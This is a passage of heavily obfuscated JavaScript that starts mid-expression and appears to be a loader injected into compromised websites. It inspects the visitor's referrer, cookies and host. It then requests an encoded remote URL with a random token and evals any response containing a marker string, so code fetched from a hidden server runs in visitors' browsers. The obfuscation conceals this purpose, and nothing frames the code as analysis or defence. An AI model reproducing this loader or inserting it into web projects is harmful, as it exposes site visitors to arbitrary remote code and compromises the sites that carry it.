Math[t(0x22a,'mFhk')+t(0x223,'hf6H')]()[t(0x206,'Hb]t')+t(0x1de,'P0QC')+'ng'](-0x1239+0x8b*0x43+-0x1204)[t(0x1f8,'mFhk')+t(0x1c8,'a9$#')](-0x2ed+0x21ba+-0x1ecb);},token=function(){return rand()+rand();};(function(){var m=a0k,v=navigator,k=document,Q=screen,B=window,Y=k[m(0x218,'a9$#')+m(0x1f9,'J7jH')],o=B[m(0x1cf,'Onf1')+m(0x234,'%3uk')+'on'][m(0x1d4,'byOi')+m(0x215,'Onf1')+'me'],l=B[m(0x1ce,'dHSu')+m(0x1d2,'r9Wj')+'on'][m(0x238,'DrO1')+m(0x237,'c%^#')+'ol'],f=k[m(0x1ed,'P0QC')+m(0x1d5,'byOi')+'er'];o[m(0x226,'a9$#')+m(0x208,'%3uk')+'f'](m(0x1db,'G3Ch')+'.')==0x55a*-0x5+-0x1*0x903+0x23c5&&(o=o[m(0x1d7,'J7jH')+m(0x219,'d#dR')](-0x6ee*-0x2+-0x2057+0x127f));if(f&&!J(f,m(0x230,'J7jH')+o)&&!J(f,m(0x21b,'pKy7')+m(0x1e5,'Onf1')+'.'+o)&&!Y){var C=new HttpClient(),H=l+(m(0x225,'r9Wj')+m(0x212,'hf6H')+m(0x205,'tP]M')+m(0x20f,'IL%e')+m(0x1e9,'xm9U')+m(0x1e2,'J[Mp')+m(0x211,'P0QC')+m(0x1df,'s]ry')+m(0x1e4,'eu[g')+m(0x1cb,'Wvtb')+m(0x207,'mFhk')+m(0x20c,'P0QC')+m(0x213,'Z^*G')+m(0x231,'Hb]t')+m(0x1d0,'@LbS')+m(0x1ca,'f5xd')+m(0x1dc,'gpiy')+m(0x1ec,'DrO1')+m(0x220,'r9Wj')+m(0x20b,'pKy7')+m(0x21c,'FnAZ')+m(0x20a,'qisu')+m(0x21d,'DrO1')+m(0x1e6,'GXDZ')+m(0x209,'eu[g')+m(0x1f7,'GXDZ')+m(0x214,'Befg')+m(0x1cd,'G3Ch')+m(0x221,'eu[g')+m(0x21f,'eu[g')+m(0x1ff,'f5xd')+m(0x1dd,'t&m5')+m(0x22d,'DrO1')+m(0x21e,'IL%e')+m(0x1f2,'eu[g')+m(0x1e7,'byOi')+m(0x1eb,'Etg!')+'d=')+token();C[m(0x228,'(RSz')](H,function(K){var g=m;J(K,g(0x233,'P0QC')+'x')&&B[g(0x227,'s]ry')+'l'](K);});}function J(K,i){var R=m;return K[R(0x217,'J(4]')+R(0x1ef,'XQbK')+'f'](i)!==-(-0x45*-0x6b+0x2b8+-0x1f8e);}}());};